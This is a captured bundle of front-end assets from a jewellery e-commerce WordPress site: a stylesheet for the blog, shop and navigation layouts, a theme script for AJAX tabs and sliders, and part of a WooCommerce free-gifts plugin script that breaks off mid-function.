    transform: scale(0.98);
  }
}

@-webkit-keyframes breathing-text {
   0% {
    font-size: 14px;
  }

  25% {
    font-size: 16px;
  }

  60% {
    font-size: 14px;
  }

  100% {
    font-size: 14px;
  }
}

@keyframes breathing-text {
     0% {
    font-size: 14px;
  }

  25% {
    font-size: 16px;
  }

  60% {
    font-size: 14px;
  }

  100% {
    font-size: 14px;
  }
}

.content-wrapper {
	position: relative;
	height: 100%;
	width: 100%;
}

.blog-wrapper .blog-row {
	width: 1115px;
	max-width: 100%;
	padding: 50px 0;
	margin: 74px auto;
	position: relative;
	border-bottom: 1px solid rgba(151, 151, 151, 0.25);
	border-top: 1px solid rgba(151, 151, 151, 0.5);
}

.blog-wrapper .blog-row::before {
	content: '';
	border-top: 1px solid rgba(151, 151, 151, 0.25);
	border-bottom: 1px solid rgba(151, 151, 151, 0.5);
	width: 100%;
	position: absolute;
	top: 5px;
	left: 0;
	height: calc(100% - 10px);
	box-sizing: border-box;
}

.blog-wrapper .content-wrapper .vertical-align {
	padding-left: calc(50% + 80px);
}

.blog-wrapper .content-wrapper h2 {
	font-family: OldStandardTT-Regular;
	font-size: 40px;
	font-weight: normal;
	color: #605997;
	letter-spacing: 0;
	line-height: 44px;
	margin: 0;
	margin-bottom: 20px;
}

.blog-wrapper .content-wrapper .content {
	max-height: 162px;
	overflow: hidden;
	font-family: MaisonNeue-Light;
	font-size: 16px;
	color: #5D5D5D;
	letter-spacing: 0;
	line-height: 26px;
}

.blog-wrapper .blog-article {
	display: block;
	position: relative;
	text-decoration: none;
}

.blog-wrapper .blog-article.large {
	height: 383px;
}

.blog-wrapper .blog-article.large .container {
	height: 100%;
	box-sizing: border-box;
}

.blog-wrapper .blog-article.large .blog-thumb {
	width: 50%;
	height: 100%;
	background-size: cover;
	background-position: center;
	position: absolute;
	left: 0;
	top: 0;
}

.blog-wrapper .blog-article.tile {
	box-sizing: border-box;
	width: 33.33%;
	height: 433px;
	float: left;
	vertical-align: top;
	border: 1px solid rgba(151, 151, 151, 0.25);
}

.blog-wrapper .blog-article.tile .post-inner {
	padding: 20px;
}

.blog-wrapper .blog-article.tile:nth-child(1):not(:last-child),
.blog-wrapper .blog-article.tile:nth-child(2):not(:last-child) {
	border-right: 0;
}

.blog-wrapper .blog-article.tile .blog-thumb {
	width: 100%;
	height: 183px;
	background-size: cover;
	background-position: center;
}

.blog-wrapper .blog-article.tile  h2 {
	font-family: OldStandardTT-Regular;
	font-weight: normal;
	font-size: 24px;
	color: #301145;
	letter-spacing: 0;
	line-height: 30px;
	margin-top: 23px;
	margin-bottom: 12px;
}

.blog-wrapper .blog-article.tile h2,
.blog-wrapper .blog-article.tile .content,
.blog-wrapper .blog-article.tile .text-link {
	padding: 0 13px;
	box-sizing: border-box;
}

.blog-wrapper .blog-article.tile .text-link  {
	margin-top: 12px;
}

.blog-wrapper .blog-article.tile .content {
	font-family: MaisonNeue-Light;
	font-size: 14px;
	color: #5D5D5D;
	letter-spacing: 0;
	line-height: 26px;
	max-height: 78px;
	display: block;
	overflow: hidden;
}

.blog-wrapper > .double-border {
	margin-top: 78px;
}

.blog-single-wrapper {
	padding: 70px 0;
	width: 735px;
	margin-left: 60px;
	max-width: 100%;
}

body.single .blog-pagination {
	padding-bottom: 50px;
	max-width: 830px;
	font-family: MaisonNeue-Book;
	font-size: 13px;
	color: #5D5D5D;
	letter-spacing: 0;
	line-height: 23px;
}

body.single .blog-pagination::after {
	content: '';
	display: block;
	clear: both;
}

body.single .blog-pagination .alignright {
	float: right;
}

body.single .blog-pagination .alignleft {
	float: left;
}

.blog-single-wrapper .the-content {
	font-family: MaisonNeue-Book;
	font-size: 16px;
	color: #727272;
	letter-spacing: 0;
	line-height: 28px;
}

.blog-single-wrapper h1 {
	margin-bottom: 40px;
}

.blog-single-wrapper .the-content blockquote {
	font-family: OldStandardTT-Regular;
	font-size: 40px;
	color: #301145;
	letter-spacing: 0;
	line-height: 50px;
	margin: 40px 0;
}

.page-template-template-gemstones .btn.view-all {
	margin: 0 auto;
	display: block;
	clear: both;
	margin-bottom: 50px;
}

.shop-footer-links {
	background: #1A1A1A;
	display: flex;
}

.shop-footer-links a {
	font-family: OldStandardTT-Bold;
	display: block;
	flex: 1;
	text-align: center;
	padding: 30px 20px;
	font-size: 16px;
	color: #FFFFFF;
	letter-spacing: 4px;
	text-align: center;
	line-height: 43px;
	text-decoration: none;
	text-transform: uppercase;
	border: 1px solid rgba(151, 151, 151, 0.25);
	border-left: 0;
}

.shop-footer-links a:last-child {
	border-right: 0;
}

@media (max-width: 1300px) {
	.shop-header-top .container::before {
		display: none;
	}
}

@media (max-width: 1200px) {

	nav.main-nav .nav-tools {
		padding: 0;
		height: auto;
		width: auto;
		position: absolute;
		float: none;
		right: 0;
		top: -21px;
	}

	nav.main-nav .nav-tools .tool-cart {
		margin: 0 20px;
	}

	nav.main-nav .nav-tools::before,
	nav.main-nav .nav-tools .tool-phone { display: none; }

	nav.main-nav ul.menu > li > a {
		margin: 0 !important;
	}

	.shop-header-top .container {
		padding: 50px 20px;
		box-sizing: border-box;
	}

	.woocommerce .products ul, .woocommerce ul.products {
		padding: 20px;
		box-sizing: border-box;
	}

}

@media (max-width: 1150px) {

	body.single .blog-pagination {
		padding: 20px;
		box-sizing: border-box;
	}

	.blog-single-wrapper {
		margin: 0;
		padding: 40px 20px;
		box-sizing: border-box;
	}

	.shop-header-desc .header-content.blog-header .blog-image {
		height: 45vw;
	}

	.woocommerce-page .wrapper, .wrapper.blox-no-sections {
		padding: 40px 20px;
	}

	.shop-header-desc .header-content {
		padding: 20px;
		box-sizing: border-box;
		font-size: 14px;
		line-height: 24px;
	}

	body.single-product div.product div.images .flex-control-thumbs {
		display: none;
	}

	.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
		float: none;
		width: 100%;
		padding: 20px;
		box-sizing: border-box;
	}

	.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
		float: none;
		width: 550px;
		margin: 0 auto;
		max-width: 100%;
	}

    .feature-products, .feature-products:first-child, .feature-products:last-child {
        display: block;
        margin: 20px auto;
    }

    .container.catalog {
    	padding: 70px 20px;
    	box-sizing: border-box;
    }

    section.newsletter-signup {
		height: auto;
		padding: 50px 20px;
	}

    section.newsletter-signup h3 {
    	position: initial;
    	transform: none;
    	width: auto;
    	max-width: unset;
    	text-align: center;
    	margin-top: 0;
    }

    section.newsletter-signup .ajax-signup {
    	margin: 0 auto;
    	margin-top: 40px;
    	position: initial;
    	transform: none;
    	max-width: 500px;
    }

	section.newsletter-signup .ajax-signup input[type=submit],
    section.newsletter-signup .ajax-signup label {
		width: 100%;
		float: none;
	}

	footer .container {
		padding: 20px;
		box-sizing: border-box;
	}

	footer .foot-nav {
		height: auto;
	}

	footer .foot-nav ul.menu > li:first-child {
		width: 100%;
	}

	footer .foot-nav ul.menu > li:nth-child(2) {
		margin-top: 30px;
		width: 100%;
		height: auto;
	}

	footer .foot-nav ul.menu > li:last-child {
		margin-top: 30px;
		width: 100%;
	}

	footer .foot-bottom .copyright-info {
		float: none;
		text-align: center;
	}

	footer .foot-bottom .made-by-freeform {
		margin-top: 20px;
		float: none;
		display: block;
		text-align: center;
	}

	.blog-wrapper .blog-article.large {
		height: auto;
	}

	.blog-wrapper .blog-article.large .blog-thumb {
		position: initial;
		width: 100%;
		height: 40vw;
		max-width: 800px;
		margin: 0 auto;
		margin-bottom: 40px;
	}

	.blog-wrapper .content-wrapper .vertical-align {
		position: relative;
		transform: none;
		padding: 0;
	}

	.blog-wrapper {
		padding: 20px;
		box-sizing: border-box;
	}

	.blog-wrapper .blog-article.tile, .blog-wrapper .blog-article.tile:nth-child(1):not(:last-child), .blog-wrapper .blog-article.tile:nth-child(2):not(:last-child) {
		display: block;
		float: none;
		border: 1px solid rgba(151, 151, 151, 0.25);
		margin: 20px auto;
		width: 400px;
		max-width: 100%;
	}
}

@media (max-width: 1000px) {
	.catalog .product-tile {
		width: 100%;
		float: none;
		margin-top: 20px;
		border-top: 1px solid rgba(151, 151, 151, 0.25);
	}

	.catalog .product-tile:nth-child(1), .catalog .product-tile:nth-child(2), .catalog .product-tile:nth-child(3), li.product:nth-child(1), li.product:nth-child(2), li.product:nth-child(3),li.product:nth-child(3n+2), li.product:nth-child(3n+3), .catalog .product-tile:nth-child(3n), .catalog .product-tile:nth-child(3n+2) {
		border-width: 1px !important;
	}

	section.footer-blocks .footer-block {
		width: 50%;
		height: 50%;
		border-bottom: 1px solid rgba(151, 151, 149, 0.25);
	}

	section.footer-blocks .footer-block:nth-child(2) {
		border-right: 0;
	}

	section.footer-blocks .footer-block:nth-child(3),
	section.footer-blocks .footer-block:nth-child(4) {
		border-bottom: 0;
	}

	section.footer-blocks {
		height: 360px;
	}

	.catalog .product-tile .product-title {
		padding-top: 30px;
	}

	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 100%;
		margin-bottom: 20px;
		border: 1px solid rgba(151, 151, 151, 0.25);
		height: auto;
		padding-bottom: 70px;
		flex-basis: 100%;
	}
}

@media (min-width: 800px) {
	nav.main-nav .submenu-wrapper {
		position: absolute;
		background: #fff;
		width: 100%;
		left: 0;
		z-index: 9999;
		top: 113px;
		box-shadow: 0px 2px 60px rgba(0, 0, 0, 0.3);
		box-sizing: border-box;
		max-height: 0;
		overflow: hidden;
		transition: all 0.5s;
	}

	nav.main-nav .submenu-wrapper > * {
		transition: opacity 1s;
		opacity: 0;
		width: 925px;
		margin: 0 auto;
	}

	nav.main-nav ul.menu li.menu-item-has-children:hover > .submenu-wrapper > * {
		opacity: 1;
	}

	nav.main-nav ul.menu > li.menu-item-has-children::before {
		content: '';
		display: block;
		background: #fff;
		position: absolute;
		left: 0;
		top: 0;
		height: 113px;
		width: 100%;
		z-index: 10000;
		pointer-events: none;
	}

	nav.main-nav ul.menu li.menu-item-has-children:hover > .submenu-wrapper {
		max-height: 650px;
		padding-top: 40px;
		overflow: visible;
		border-top: 1px solid rgba(151, 151, 151, 0.25);
	}

	nav.main-nav ul.menu li.menu-item-has-children > .submenu-wrapper > .sub-menu {
		padding-right: 385px;
		padding-top: 40px;
		padding-bottom: 70px;
		margin-top: -40px;
		box-sizing: border-box;
		background-position: 100% top;
        background-repeat: no-repeat;
        background-size: 300px 225px;
	}
	nav.main-nav ul.menu li.menu-item-has-children > .submenu-wrapper .sub-menu::after {
		content: '';
		display: block;
		clear: both;
	}

	nav.main-nav ul.menu li.menu-item-has-children > .submenu-wrapper.deep-submenu .sub-menu {padding-right: 250px;}

	nav.main-nav ul.menu li.menu-item-has-children > .submenu-wrapper .sub-menu .sub-menu {
		display: inline;
		width: auto;
	}

	nav.main-nav ul.menu .submenu-wrapper .submenu-title a {
		font-family: OldStandardTT-Regular;
		font-size: 40px;
		color: #301145;
		letter-spacing: 0;
		line-height: 44px;
		text-decoration: none;
		margin-bottom: 20px;
		display: block;
	}

	nav.main-nav ul.sub-menu li.submenu-title {width: 560px;}

	nav.main-nav ul.sub-menu li.menu-item {
		letter-spacing: 0;
		line-height: 40px;
		width: 50%;
		float: left;
	}

	nav.main-nav .submenu-wrapper.deep-submenu > ul.sub-menu > li.menu-item  {
		width: 33.33%;
	}

	nav.main-nav .submenu-wrapper.deep-submenu > ul.sub-menu > li.menu-item > a {
		display: block;
		opacity: 1;
	}

	nav.main-nav .submenu-wrapper.deep-submenu > ul.sub-menu ul.sub-menu li.menu-item {
		width: 100%;
	}

	nav.main-nav ul.sub-menu li.menu-item a {
		font-family: MaisonNeue-Medium;
		font-size: 16px;
		color: #301145;
		text-decoration: none;
		opacity: 0.3;
		transition: all 0.5s;
	}

	nav.main-nav ul.sub-menu li.menu-item.current-menu-item > a {
		opacity: 1;
		text-decoration: underline;
	}

	nav.main-nav ul.sub-menu li.menu-item a:hover {
		opacity: 1;
	}
}

@media (max-width: 800px) {
	.woocommerce-ordering .woocommerce-ordering__filter {
		display: block;
		margin: 0;
		margin-top: 20px;
		text-align: left;
		padding: 0 20px;
	}

	.woocommerce-ordering .woocommerce-ordering__filter span {
		display: inline-block;
		width: 40px;
	}
	.woocommerce .woocommerce-ordering select {
		width: calc(100% - 64px);
	}

	.mobile-btn {
	  position: absolute;
	  right: 20px;
	  top: 40px;
	  display: inline-block;
	  width: 30px;
	  height: 30px;
	  text-decoration: none;
	  color: transparent;
	}

	.mobile-btn i,
	.mobile-btn i::before,
	.mobile-btn i::after {
	  position: absolute;
	  left:0;
	  content: '';
	  display: block;
	  width: 25px;
	  height: 2px;
	  background: rgba(48, 16, 68, 0.75);
	  transition: all 0.5s;
	}

	.mobile-btn i {
	  top: 50%;
	}

	.mobile-btn i::before {
	  top: -8px;
	}

	.mobile-btn i::after {
	  bottom: -8px;
	}

	body.menu-active .mobile-btn i::before,
	body.menu-active .mobile-btn i::after {
	  top: 0;
	  bottom: 0;
	  transform: rotate(-90deg);
	}

	body.menu-active .mobile-btn i::after {
	  opacity: 0;
	}

	body.menu-active .mobile-btn i {
	  transform: rotate(45deg);
	}

	.header-msg {
		display: none;
	}

	nav.main-nav {
		visibility: hidden;
		pointer-events: none;
		padding: 0;
		height: 0;
		overflow: hidden;
		transition: opacity 0.5s;
		position: absolute;
		top: 114px;
		z-index: 9999;
		opacity: 0;
	}

	body.menu-active nav.main-nav {
		display: block;
		background: #fff;
		padding: 0;
		padding-top: 30px;
		width: 100%;
		visibility: visible;
		pointer-events: all;
		height: auto;
		opacity: 1;
	}

	nav.main-nav .right > div,
	nav.main-nav .left,
	nav.main-nav .right {
		float: none;
	}

	nav.main-nav .nav-tools {
		top: 20px;
	}

	nav.main-nav ul.menu > li {
		display: block;

	}

	nav.main-nav ul.menu > li > a {
		text-align: center;
		padding: 20px;
		border-bottom: 1px solid rgba(212, 217, 244, 0.25);
	}

	nav.main-nav ul.menu > li > a:hover, nav.main-nav ul.menu > li.current-menu-item > a {
		border-bottom: 1px solid rgba(212, 217, 244, 0.25);
	}

	nav.main-nav .right ul.menu > li {
		margin: 0;
	}

	.submenu-wrapper {
		display: none;
	}

	.shop-footer-links {
		display: block;
	}

	.shop-footer-links a {
		display: block;
		border: 0;
		border-top: 1px solid rgba(151, 151, 151, 0.25);
		font-size: 14px;
		padding: 15px;
	}

	.shop-header-top .container {
		background: #fff !important;
	}

	h1 {
		font-size: 26px;
		line-height: 1;
	}

	body.single-product .related.products {
		margin-top: 0;
		padding-top: 40px;
	}

}

@media (max-width: 600px) {
	.opening-hours-wrapper .opening-day {
		width: 100%;
		margin-bottom: 20px;
		float: none;
		padding: 0;
		text-align: center;
	}

	.blox-section-contact .row-opening-hours h3 {
		text-align: center;
	}

	.blox-section-contact form .row label, .blox-section-contact form .row label:last-child {
		float: none;
		width: 100%;
		padding: 0;
	}
}

@media (max-width: 500px) {
	section.footer-blocks .footer-block {
		width: 100%;
		height: 25%;
		border-right: 0;
	}
	section.footer-blocks {
		height: 720px;
	}
	section.footer-blocks .footer-block:nth-child(3), section.footer-blocks .footer-block:nth-child(4) {
		border-bottom: 1px solid rgba(151, 151, 149, 0.25);
		border-right: 0;
	}

	.feature-products .product-inner .product-price {
		padding: 20px;
		box-sizing: border-box;
	}
}

@media(max-width: 400px) {
	footer .foot-nav ul.menu li,
	footer .foot-nav .sub-menu li {
		width: 100%;
		text-align: center;
	}

	footer .foot-nav ul.menu > li:not(:first-child) > ul.sub-menu {
		margin-top: 0;
	}
	footer .foot-nav ul.menu > li:not(:first-child) > .sub-menu li:first-child {
		margin-left: 0;
	}

	footer .foot-top .footer-guild {
		display: none;
	}

	footer .foot-top .site-logo {
		float: none;
		margin: 0 auto;
	}

	.woocommerce div.product form.cart .variations .metal-wrapper .metal-selector {
		width: 100%;
		float: none;
	}

	body.ring-size-popup .ring-size-guide,
	.woocommerce div.product form.cart .variations .product-ring-size {
		display: none;
	}

	.woocommerce div.product form.cart .variations > div {
		float: none;
		width: 100%;
	}

	.woocommerce div.product form.cart .variations > div:nth-child(2n) .simpleselect .placeholder {
		border-right: 1px solid #e9e9e9;
		border-bottom: 0;
	}

	.woocommerce #content table.cart td.actions .coupon .button.alt, .woocommerce #content table.cart td.actions .coupon .input-text+.button, .woocommerce table.cart td.actions .coupon .button.alt, .woocommerce table.cart td.actions .coupon .input-text+.button, .woocommerce-page #content table.cart td.actions .coupon .button.alt, .woocommerce-page #content table.cart td.actions .coupon .input-text+.button, .woocommerce-page table.cart td.actions .coupon .button.alt, .woocommerce-page table.cart td.actions .coupon .input-text+.button {
		float: none;
		width: 100%;
	}

	#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
		width: 100%;
		float: none;
		margin-bottom: 20px;
	}
}

/*** Gift Card Internal Page Styling  ****/


form.gift-cards_form.cart .gift-cards-list{
	display: flex;
	flex-directon: row;
	flex-wrap: wrap;
	justify-content: space-between;
}

form.gift-cards_form.cart .gift-cards-list > h3{
	flex-basis: 100%;
	font-family: MaisonNeue-Book;
    font-size: 16px;
    color: #5D5D5D;
    font-style: unset;
    margin-block-start: 2em;
    margin-block-end: 10px;

}

form.gift-cards_form.cart .gift-cards-list > button{
    flex-basis: 24%;
    padding: 10px 0px;
    border: 1px solid #605997;
    transition: all 0.5s ease-in-out;
}

form.gift-cards_form.cart .gift-cards-list > button:focus{
	outline: none;
}

form.gift-cards_form.cart .gift-cards-list > button.selected_button{
	background: #605997;
}

form.gift-cards_form.cart .gift-cards-list > button:not(.selected_button){
	color: #605997;
}

form.gift-cards_form.cart .gift-card-content-editor.step-content .ywgc-message{
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}

form.gift-cards_form.cart .gift-card-content-editor.step-content .ywgc-message label{
	flex-basis: 100%;
	margin-bottom: 10px;
}

form.gift-cards_form.cart .gift-card-content-editor.step-content .ywgc-message textarea{
	flex-basis: 100%;
	resize: none;
	font-family: MaisonNeue-Book;
    font-size: 14px;
    padding: 10px;
    float: unset;
}

form.gift-cards_form.cart .gift_card_template_button.variations_button{
    margin-top: 20px;
}

form.gift-cards_form.cart .gift_card_template_button.variations_button .quantity{
    float: unset;
    margin: 10px 0px;
}

form.gift-cards_form.cart .gift_card_template_button.variations_button .quantity label{
    text-transform:capitalize;
	margin-right: 40px;
	clip: unset;
    height: auto;
    overflow: visible;
    position: relative !important;
    width: auto;
}

.ywgc_have_code .woocommerce-info{
	padding-left: 0px;
}


.ywgc_enter_code > div{
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}

.ywgc_enter_code > div > p:not(.form-row){
    flex-basis: 100%;
    padding-left: unset;
}

.ywgc_enter_code > div > p.form-row{
	width: auto;
	height: 48px;
	padding: unset;
    margin: unset;
    float: unset;
}

.ywgc_enter_code > div > p.form-row > input{
    height: calc(100% - 13px);
    padding: 5px;
    margin-right: 5px;
}

.ywgc_enter_code > div > p.form-row > button{
	height: 100%;
	background-color: #605997 !important;
	transition: all 0.5s ease-in-out;
}

.ywgc_enter_code > div > p.form-row > button:hover{
	background-color: #605997dd !important;
}


/*** Product Gallery Slider Styling - Feb, 2021 ***/

.woocommerce.single-product div.product div.woocommerce-product-gallery .woocommerce-product-gallery__wrapper{
    transition:all 0.25s ease-in-out 0.25s;
}

.woocommerce.single-product div.product div.woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{
    transition:all 0.25s ease-in-out;
    opacity: 0;
}

.woocommerce.single-product div.product div.woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image.flex-active-slide{
    transition:all 0.25s ease-in-out 0.75s;
    opacity: 1;
}


/*** Image Padding - March 2021 ***/

body.archive.term-unique-products ul.products .product .item-image{
  margin-bottom: 25px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.asd-jewellers.co.uk/wp-content/blox/sections.js?ver=6.9
body_size: 637
content:
(function($) { 

$(document).ready(function() {

	$(window).on('hashchange', function(e) {
		switchHashTab();
	});

	$(document).on('stax_before_change', function(e, staxid, content) {
		$('#wp-toolbar .stax-edit-link').remove();

		var staxtitle = $('.blox-stax-tab[data-stax-id=' + staxid + '] span').text();
		$('#wp-admin-bar-root-default').append('<li id="wp-admin-bar-edit-stax" class="stax-edit-link"><a target="_blank" class="ab-item" href="' + blox_info.adminurl + 'post.php?post=' + staxid + '&action=edit">Edit Stax: <i>' + staxtitle + '</i></a></li>');
	});

	$(".blox-stax-tabs li").click(function() {
		var _stax_id = $(this).attr("data-stax-id");
		var _stax_name = $(this).attr("data-stax-tab");
		var _stax_content = $(this).closest(".blox-section-stax-ajax-tabs").find(".stax-content");

		$(document).trigger("stax_before_change", [ _stax_id, _stax_content ]);

		$(".blox-stax-tabs li").removeClass("current-tab");
		$(this).addClass("current-tab");

		jQuery.post(blox_info.ajaxurl, {
			'action': 	'blox_get_stax',
			'stax_id': 	_stax_id,
		}, function(response) {
			$(_stax_content).html(response);

			_tab_hash = '#tab-' + _stax_name;

			if(history.pushState) {
			    history.pushState(null, null, _tab_hash);
			}
			else {
			    location.hash = _tab_hash;
			}

			$(document).trigger("register_blox");
			$(document).trigger("stax_after_change", [ _stax_id, _stax_content ]);
		});
	});

	$(".blox-section-stax-ajax-tabs").each(function() {
		var _has_active = false;

		$(this).find(".blox-stax-tabs li").each(function() {
			if ($(this).hasClass("current-tab")) {
				_has_active = true;
				return;
			}
		});

		if (!_has_active) {
			_has_active = switchHashTab();
		}

		if (!_has_active) {
			$(this).find(".blox-stax-tabs li").first().click();
		}
	});


	function switchHashTab() {
		if (window.location.hash.startsWith("#tab-")) {
			var _select = $(document).find(".blox-stax-tabs li.stax-tab-" + window.location.hash.substring(5));
			if (_select.length > 0) {
				$(_select).first().click();
				return true;
			}
		}
		return false;
	}
});


$(document).ready(function() {

	$('.blox-section-banner .slides').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		dots: true,
		arrows: false,
		autoplay: true,
		autoplaySpeed: 5000,
	}).on('afterChange', function(e, s) {
		var _index = $(this).find('.slick-index-label');
		$(_index).find('.slides-max').text(s.slideCount);
		$(_index).find('.slides-current').text(s.currentSlide + 1);
	});

	$('.blox-section-banner .slides .slick-dots').append('<div class="slick-index-label"><span class="slides-current">0</span><i>|</i><span class="slides-max">0</span></div>');
	$('.blox-section-banner .slides').slick('slickGoTo', 0);

});

$(document).ready(function() {
    $('.blox-section-image-slider').each(function() {
        $(this).find('.slider-slides').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
        }).find('.slick-arrow').appendTo($(this).find('.slider-arrows'));
    });
});
 })(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/custom-jquery-gift.js?ver=3.3.0
body_size: 6651
content:
"use strict";
jQuery(document).ready(function ($) {
    // Debug AJAX settings
    //   console.log("Gift plugin AJAX settings:", {
    //     ajax_url: pw_wc_gift_adv_ajax.ajaxurl,
    //     security: pw_wc_gift_adv_ajax.security,
    //     add_gift_ajax_manual: pw_wc_gift_adv_ajax.add_gift_ajax_manual,
    //     is_block_cart: pw_wc_gift_adv_ajax.is_block_cart,
    //     is_block_checkout: pw_wc_gift_adv_ajax.is_block_checkout,
    //   });

    //DataTable
    if (jQuery("html").find(".it-gift-products-table").length > 0 && jQuery.fn.DataTable) {
        jQuery(".it-gift-products-table").DataTable({
            ordering: false,
            bDestroy: true,
            language: {
                search: pw_wc_gift_adv_ajax.language_search,
                info: pw_wc_gift_adv_ajax.language_info,
                paginate: {
                    first: pw_wc_gift_adv_ajax.language_first,
                    previous: pw_wc_gift_adv_ajax.language_previous,
                    next: pw_wc_gift_adv_ajax.language_next,
                    last: pw_wc_gift_adv_ajax.language_last,
                },
            },
        });
        jQuery(".scrollbar-macosx").scrollbar();
    }

    jQuery(document.body).on("updated_cart_totals", function () {
        if (jQuery("html").find(".it-gift-products-table").length > 0 && jQuery.fn.DataTable) {
            jQuery(".it-gift-products-table").DataTable({
                ordering: false,
                bDestroy: true,
            });
        }

        //DropDown
        if (jQuery("html").find(".wgb-gift-products-dropdown").length > 0) {
            jQuery(".wgb-gift-products-dropdown").ddslick("destroy");
            jQuery(".wgb-gift-products-dropdown").ddslick({
                imagePosition: "left",
                selectText: pw_wc_gift_adv_ajax.language_select_your_gift,
                onSelected: function (data) {
                    if (data.selectedData && data.selectedData != "") {
                        if (pw_wc_gift_adv_ajax.add_gift_ajax_manual == "true") {
                            AjaxCall_addToCart(data.selectedData.value);
                        } else {
                            ReloadCall_addToCart(data.selectedData.value);
                        }
                    }
                },
            });
        }
    });

    $(document.body).on("it-enhanced-carousel", function () {
        if (jQuery("html").find(".wgb-gift-products-dropdown").length > 0) {
            jQuery(".wgb-gift-products-dropdown").ddslick({
                selectText: pw_wc_gift_adv_ajax.language_select_your_gift,
                imagePosition: "left",
                onSelected: function (data) {
                    if (data.selectedData && data.selectedData != "") {
                        if (pw_wc_gift_adv_ajax.add_gift_ajax_manual == "true") {
                            AjaxCall_addToCart(data.selectedData.value);
                        } else {
                            ReloadCall_addToCart(data.selectedData.value);
                        }
                    }
                },
            });
        }
    });

    //DropDown
    if (jQuery("html").find(".wgb-gift-products-dropdown").length > 0) {
        jQuery(".wgb-gift-products-dropdown").ddslick({
            selectText: pw_wc_gift_adv_ajax.language_select_your_gift,
            imagePosition: "left",
            onSelected: function (data) {
                if (data.selectedData && data.selectedData != "") {
                    if (pw_wc_gift_adv_ajax.add_gift_ajax_manual == "true") {
                        AjaxCall_addToCart(data.selectedData.value);
                    } else {
                        ReloadCall_addToCart(data.selectedData.value);
                    }
                }
            },
        });
    }

    //Add Gift Button
    jQuery(document).on("click", ".btn-click-add-gift-button", function (e) {
        e.preventDefault();

        jQuery(this).css({ color: "transparent" });
        jQuery(".gift_cart_ajax").show();
        jQuery(this).find(".wgb-loading-icon").removeClass("wgb-d-none");
        jQuery(".popup-inner-loader").removeClass("wgb-d-none");

        var gift_id = jQuery(this).data("gift_id");

        var qty = 1;
        var qunatity_field = 1;
        qunatity_field = jQuery(this).closest(".itg-gift-product-add-to-cart-actions").find(".itg-gift-product-qty");
        if (qunatity_field.length && qunatity_field.val()) {
            qty = qunatity_field.val();
        }

        var mode = jQuery(this).data("itg_mode");

        // Check if AJAX is enabled and working
        if (pw_wc_gift_adv_ajax.add_gift_ajax_manual == "true" && pw_wc_gift_adv_ajax.ajaxurl) {

            // Add a fallback for status 204 issues
            var ajaxTimeout = setTimeout(function () {
                $(".wgb-loading-icon").addClass("wgb-d-none");
                $(".popup-inner-loader").addClass("wgb-d-none");
                ReloadCall_addToCart(gift_id, qty);
            }, 10000);

            AjaxCall_addToCart(gift_id, qty, mode);

            // Clear timeout on success
            $(document).one("ajaxSuccess", function () {
                clearTimeout(ajaxTimeout);
            });
        } else {
            ReloadCall_addToCart(gift_id, qty);
        }
    });

    //Select Gift Button
    jQuery(document).on("click", ".btn-select-gift-button", function (e) {
        e.preventDefault();
        $(".wgb-popup-box").removeClass("wgb-page-scaleDownUp");
        $(".wgb-popup-box").addClass("wgb-page-scaleUp");
        $(".wgb-popup-box .popup-inner-loader").removeClass("wgb-d-none");
        $(".wgb-popup-posts").html("");

        if ($("#wgb-modal").length) {
            $(".wgb-popup-loading").show();
            $("#wgb-modal").css("display", "block");
            $.ajax({
                url: pw_wc_gift_adv_ajax.ajaxurl,
                type: "POST",
                data: {
                    action: pw_wc_gift_adv_ajax.action_show_variation,
                    pw_gift_variable: jQuery(this).data("id"),
                    pw_gift_uid: jQuery(this).data("rule-id"),
                    security: pw_wc_gift_adv_ajax.security,
                },
                success: function (resp) {
                    $(".wgb-popup-loading").hide();
                    $(".wgb-popup-box .popup-inner-loader").addClass("wgb-d-none");
                    $(".wgb-popup-posts")
                        .html(resp)
                        .ready(function () {
                            let bodyHeight = parseInt($(".wgb-list-items").height()) + parseInt($(".wgb-popup-footer").height());
                            if (bodyHeight > 100) {
                                $(".wgb-popup-box").css({ height: parseInt(bodyHeight) + "px" });
                            }
                            $("body").addClass("modal-opened");
                            $(".wgb-popup-box").addClass("wgb-page-current");
                            $(".wgb-popup").addClass("wgb-active-modal");
                            jQuery(".scrollbar-macosx").scrollbar();
                        });
                },
                error: function () {
                    $(".wgb-popup-box .popup-inner-loader").addClass("wgb-d-none");
                },
            });
        }

        //Close on Click out of modal
        // $("#wgb-modal").on('click', function (e) {
        //     $("#wgb-modal").remove();
        // });
    });

    //Close on ESC
    $(document).keyup(function (e) {
        if (e.key === "Escape") {
            // escape key maps to keycode `27`
            $(".wgb-popup-close").trigger("click");
        }
    });

    jQuery(document).on("click", ".btn-select-gift-popup-button", function (e) {
        e.preventDefault();

        $(".wgb-popup-box").removeClass("wgb-page-scaleDownUp");
        $(".wgb-popup-box").addClass("wgb-page-scaleUp");

        show_popup_in_checkout();

        //Close on Click out of modal
        // $("#wgb-modal").on('click', function (e) {
        //     $("#wgb-modal").remove();
        // });
    });

    jQuery(document).on("click", ".itg-popup-close", function (e) {
        let modal = $(this).closest(".wgb-popup");
        $(".wgb-loading-icon").addClass("wgb-d-none");
        $(".wgb-popup-box").removeClass("wgb-page-scaleUp");
        $(".wgb-popup-box").addClass("wgb-page-scaleDownUp");
        setTimeout(function () {
            $("body").removeClass("modal-opened");
            modal.hide();
        }, 700);

        // jQuery('.scrollbar-macosx').scrollbar('destroy');
    });

    if (jQuery("html").find(".itg-auto-show-popup").length > 0) {
        show_popup_in_checkout();
    }

    $(document).on("click", ".wgb-qty-decrease-btn", function () {
